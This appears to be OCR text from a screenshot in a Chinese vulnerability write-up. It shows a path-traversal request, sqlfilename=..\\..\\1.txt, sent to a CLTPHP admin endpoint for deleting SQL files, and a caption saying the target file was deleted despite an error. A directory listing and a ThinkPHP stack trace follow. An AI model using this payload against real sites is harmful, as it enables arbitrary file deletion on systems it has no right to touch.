 查看
System Error
复制路径
粘贴快捷方式
移动到 复制到
组织
127.0.0.1/admin/Database/delSqlFiles.html
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/admin/Database/delSqlFiles.html
Split URL
Execute
的电脑 › 工作 (E:) › study › WWW
Enable Post data Enable Referrer
Post data
sqlfilename=..\\..\\1.txt
虽然报错，但已经成功删除1.txt文件
名称
app
extend
plugins
public
runtime
think
vendor
.gitignore
.htaccess
cltphp_db.sql
index.php
LICENSE
README.md
test.php
说明.txt
[0] InvalidArgumentException in Response.php line 318
variable type error： array
309. {
310. if (null == $this->content) {
311. $content = $this->output($this->data);
312.
313. if (null !== $content && !is_string($content) && !is_numeric($content
314. $content,
315. '__toString',
316. ])
零组资料文库